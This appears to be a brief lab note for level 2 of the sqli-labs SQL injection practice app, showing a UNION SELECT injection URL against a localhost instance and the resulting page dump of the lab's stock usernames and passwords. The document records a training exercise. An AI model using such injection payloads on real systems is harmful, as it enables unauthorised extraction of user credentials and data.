 Less-2 **Error Based- Intiger**
127.0.0.1/sqli-labs-master/Less-2/?id=-1%20%20union%20%20select%20%201,group_concat(username),group_concat(password)%20from%20security.users
S
Welcome Dhakkan
Your Login
name:Dumb,Angelina,Dummy,secure,stupid,superman,batman,admin,admin1,admin2,admin3,dhakkan,admin4
Your Password:Dumb,I-kill-
you,p@ssword,crappy,stupidity,genious,mob!le,admin,admin1,admin2,admin3,dumbo,admin4
SQLI DUMB SERIES-2
0x网络安全实验室